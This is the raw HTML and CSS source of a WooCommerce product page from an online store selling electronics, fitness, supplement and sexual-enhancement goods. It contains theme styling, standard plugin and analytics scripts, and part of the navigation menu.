	.header-topbar :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"],
	.header-topbar select,
	.header-topbar textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.header-topbar,
	.wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* navigation bar color scheme
	*/
	.header-navigation{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title h4,
	.header-navigation .mobile-main-navigation .toggle-menu h4,
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
	.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
		color:#ffffff;
	}
	.header-navigation .category-menu .category-menu-title,
	.header-navigation .search-area .input-search-btn .search-btn {
		background-color:#ff8400;
	}
	.header-navigation .search-area,
	.woocommerce .header-navigation .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-navigation .search-area .search-field,
	.header-navigation .search-categories a.selectBox,
	.header-navigation .search-categories .categories-filter{
		color:#656565;
	}
	.header-navigation a{
		color:#ffffff;
	}
	.header-navigation a:hover,
	.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-navigation ul.main-navigation li.current-menu-ancestor > a,
	.header-navigation ul.main-navigation li.current-page-ancestor > a,
	.header-navigation ul.main-navigation > li.current_page_item > a{
		color:#ffffff;
	}
	.header-navigation a:active{
		color:#ffffff;
	}
	.header-navigation ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-navigation :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-navigation :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-navigation .search-area, 
	.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(25,176,246,1);
	}
	
	/*
	* sticky header, topbar and navigation color scheme
	*/
	.es-sticky .header-right > span > a,
	.es-sticky .header-cart.cart-style-2 > a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
	.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.es-sticky .mobile-main-navigation .toggle-menu h4{
		color:#656565;
	}
	.es-sticky .navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.es-sticky .search-area .search-field,
	.es-sticky .search-categories a.selectBox,
	.es-sticky .search-categories .categories-filter{
		color:#656565;
	}
	
	.es-sticky a{
		color:#212121;
	}
	.es-sticky a:hover,
	.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
	.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
	.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
	.header .es-sticky ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.es-sticky a:active{
		color:#ff8400;
	}
	.es-sticky .search-area,
	.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
	.es-sticky .search-area, .es-sticky .header-services .icon-service,
	.es-sticky input[type="textbox"], .es-sticky input[type="email"],
	.es-sticky select, .es-sticky textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	.header-topbar.es-sticky,
	.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}	
	
	/*
	* Menu color scheme
	*/
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	ul.main-navigation .toggle-submenu{
		background-color:#ffffff;
		color:#656565;
	}
	ul.main-navigation .sub-menu li a,
	ul.main-navigation .emallshop-megamenu-title a,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a{
		color:#212121;
	}
	ul.main-navigation .sub-menu li a:hover,
	ul.main-navigation .emallshop-megamenu-title a:hover,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:hover,
	ul.main-navigation ul.sub-menu li.menu-item-has-children:hover > a,
	ul.main-navigation ul.sub-menu li.current-page-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-ancestor > a,
	ul.main-navigation ul.sub-menu li.current-menu-item > a,
	ul.main-navigation ul.sub-menu li.current_page_item > a{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li a:active,
	ul.main-navigation .emallshop-megamenu-title a:active,
	.emallshop-megamenu-wrapper .emallshop-megamenu-submenu .widget li a:active{
		color:#ff8400;
	}
	ul.main-navigation .sub-menu li,
	ul.main-navigation .widget_rss li,
	ul.main-navigation .widget ul.post-list-widget li{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	/*
	* Page heading color scheme
	*/
	#header .page-heading{
		color:#656565;
		padding: 10px 0 10px 0;
	}
	.page-heading .page-header .page-title{
		color:#212121;
	}
	#header .page-heading{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(245,245,245,1);
	}
	.page-heading a{
		color:#212121;
	}
	.page-heading a:hover{
		color:#ff8400;
	}
	
	/*
	* footer color scheme
	*/
	.footer .footer-top, .footer .footer-middle{
		color:#656565;
	}
	.footer .footer-middle{
		padding: 42px 0 42px 0;
	}
	.footer .widget-title{
		color:#212121;
	}
	.footer input[type="textbox"], .footer input[type="email"], .footer select, .footer textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.footer .footer-top a, .footer .footer-middle  a{
		color:#212121;
	}
	.footer .footer-top a:hover, .footer .footer-middle a:hover{
		color:#ff8400;
	}
	.footer .footer-top a:active, .footer .footer-middle a:active{
		color:#ff8400;
	}
	.footer ::-webkit-input-placeholder {
	   color:#656565;
	}
	.footer :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.footer ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.footer :-ms-input-placeholder {  
	   color:#656565;
	}
	.footer input[type="textbox"],
	.footer input[type="email"],
	.footer select,
	.footer textarea{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	.footer .footer-top,
	.footer .footer-middle{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* Copyright color scheme
	*/
	.footer-copyright{
		color:#656565;
		padding: 14px 0 14px 0;
	}
	.footer-copyright a{
		color:#212121;
	}
	.footer-copyright a:hover{
		color:#ff8400;
	}
	.footer-copyright a:active{
		color:#ff8400;
	}
	.footer-copyright{
		border-bottom:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* WooCommerce
	*/
	.product .product-highlight .out-of-stock span{
		background-color:transparent;
	}
	.product .product-highlight .onsale span{
		background-color:transparent;
	}
	.product .product-highlight .new span{
		background-color:#48c2f5;
	}
	.product .product-highlight .featured span{
		background-color:transparent;
	}		
	.freeshipping-bar {
		background-color:#efefef;
	}
	.freeshipping-bar .progress-bar {
		background-color:#0ba2e8;
	}
	
	.yit-wcan-container .yith-wcan-loading {
		background: url(http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif) no-repeat center;
	}
	
	/*
	* Newsletter Color
	*/
	.newsletter-content.modal-content{
		color:#ffffff;
	}
	.newsletter-content .close, 
	.newsletter-content .newsletter-text > h1{
		color:#ffffff;
	}
	.newsletter-content .mc4wp-form-fields input[type="submit"]{
		background-color:#FF8400;
	}
		.header-middle .search-control-group .search-categories {
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}	
		.topbar-right > div:last-child,
		.topbar-right > span:last-child,
		.topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.topbar-right > span,
		.topbar-right > div,
		.topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li, 
		.header-navigation .search-control-group .search-categories{
			border-left:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.header-navigation ul.emallshop-horizontal-menu.main-navigation > li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(25,176,246,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li,
		.es-sticky .search-control-group .search-categories,
		.es-sticky .topbar-right > span,
		.es-sticky .topbar-right > div,
		.es-sticky .topbar-right .nav li{
			border-left:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.es-sticky ul.emallshop-horizontal-menu.main-navigation > li:last-child,
		.es-sticky .topbar-right > span:last-child,
		.es-sticky .topbar-right > div:last-child,
		.es-sticky .topbar-right .nav li:last-child{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		ul.main-navigation .emallshop-megamenu-wrapper .emallshop-megamenu > li{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.footer .popular-categories .categories-list li{
			border-right:1px;
			border-style:solid;
			border-color:rgba(233,233,233,1);
		}
		.wpb_wrapper .vc_single_image-wrapper{
		  background-color: #fff;
		  overflow: hidden;
		  position: relative;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover{
			background-color:#000;
		}
		.wpb_wrapper .vc_single_image-wrapper:before, .wpb_wrapper .vc_single_image-wrapper:after{
		  bottom: 10px;
		  content: "";
		  left: 10px;
		  opacity: 0;
		  position: absolute;
		  right: 10px;
		  top: 10px;
		  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
		  z-index: 1;
		}
		.wpb_wrapper .vc_single_image-wrapper:before {
		  border-bottom: 1px solid #ffffff;
		  border-top: 1px solid #ffffff;
		  -webkit-transform: scale(0, 1);
		  -ms-transform: scale(0, 1);
		  -o-transform: scale(0, 1);
		  transform: scale(0, 1);
		}
		.wpb_wrapper .vc_single_image-wrapper:after {
		  border-left: 1px solid #ffffff;
		  border-right: 1px solid #ffffff;
		  -webkit-transform: scale(1, 0);
		  -ms-transform: scale(1, 0);
		  -o-transform: scale(1, 0);
		  transform: scale(1, 0);
		}
		.wpb_wrapper .vc_single_image-wrapper img {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transition: opacity 0.55s ease 0s;
		  -o-transition: opacity 0.35s ease 0s;
		  transition: opacity 0.35s ease 0s;
		  width: 100%;
		}
		.wpb_wrapper .vc_single_image-wrapper:hover:before, .wpb_wrapper .vc_single_image-wrapper:hover:after {
		  opacity: 1;
		  filter: alpha(opacity=100);
		  -webkit-transform: scale(1);
		  -ms-transform: scale(1);
		  -o-transform: scale(1);
		  transform: scale(1);
		}
		.wpb_wrapper .vc_single_image-wrapper:hover img {
		  opacity: 0.7;
		  filter: alpha(opacity=70);
		}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1240px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1170px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1170px) / 2);
				padding-right: calc((100vw - 1170px) / 2);
			}
		}
		
/*# sourceURL=emallshop-base-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" async id="tp-tools-js"></script>
<script type="text/javascript" src="//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" async id="revmin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imtiaztrader.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9b745dc361684a5e8cc3d5fb9e91949","fragment_name":"wc_fragments_d9b745dc361684a5e8cc3d5fb9e91949","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57SWJWC6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imtiaztrader.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57SWJWC6", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://imtiaztrader.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imtiaztrader.com/wp-json/wp/v2/product/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imtiaztrader.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://imtiaztrader.com/?p=258' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.4.1" />	
		<meta name="theme-color" content="#0BA2E8">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9845461601076187&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://imtiaztrader.com/wp-content/uploads/2023/07/cropped-Imtiaz__250___120px___240___70px_-removebg-preview-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as { 
display: none !important;
}

.product_meta .tagged_as {
	display: none;
}		</style>
		<style id="emallshop_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, .category-menu .categories-list, .emallshop-mobile-navbar{background-color:#ffffff;}body .wrapper, body .wrapper.boxed-layout{background-color:#ffffff;}#header{background-color:#fcfcfc;}.header-middle{background-color:#fcfcfc;}.header-topbar.es-sticky, .es-sticky .wcaccount-topbar .wcaccount-dropdown, .header-middle.es-sticky, .header-navigation.es-sticky{background-color:#fcfcfc;}.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{background-color:#fcfcfc;}.header-navigation{background-color:#0ba2e8;}#header .page-heading{background-color:#fcfcfc;}.footer{background-color:fcfcfc;}.footer .footer-top, .footer .footer-middle{background-color:#fcfcfc;}.footer-copyright{background-color:#fcfcfc;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P7WQ6BSG32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P7WQ6BSG32');
</script>
	
<link rel='stylesheet' id='rs-plugin-settings-css' href='//imtiaztrader.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-258 wp-custom-logo wp-embed-responsive wp-theme-emallshop theme-emallshop woocommerce woocommerce-page woocommerce-no-js emallshop-v-2.4.7 sticky-topbar  sticky zoo-cw-page zoo-cw-is-desktop wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
 

<div class="panel-overlay"></div>
<div class="wrapper">
	<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
		<a href="#" id="mobile-nav-close" class=""><i class="fa fa-close"></i></a>
		<div class="navbar-collapse">			
				<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='product_cat2' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>		
		<div class="mobile-nav-tabs">
			<ul>
				<li class="primary-menu active" data-menu="primary"><span>Menu</span></li>
							</ul>
		</div>
		
		<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-main-menu" class="mobile-main-menu"><li id="menu-item-19269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"><a href="https://imtiaztrader.com/">Home</a></li>
<li id="menu-item-19238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-19243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243"><a href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li id="menu-item-19242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li id="menu-item-19241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li id="menu-item-19240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240"><a href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li id="menu-item-19244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-19248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19248"><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a>
	<ul class="sub-menu">
		<li id="menu-item-19254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"><a href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/">Erection &amp; Enhancement</a></li>
		<li id="menu-item-19249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"><a href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/">Dapoxetine Products</a></li>
		<li id="menu-item-19255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"><a href="https://imtiaztrader.com/product-category/men-product/kamagra-products/">Kamagra Products</a></li>
		<li id="menu-item-19257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/">Men Delay Spray</a></li>
		<li id="menu-item-19256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"><a href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/">Men Delay Cream</a></li>
		<li id="menu-item-19258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"><a href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/">Men Fertility Products</a></li>
	</ul>
</li>
	<li id="menu-item-19266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266"><a href="#">Enlargement Products</a>
	<ul class="sub-menu">
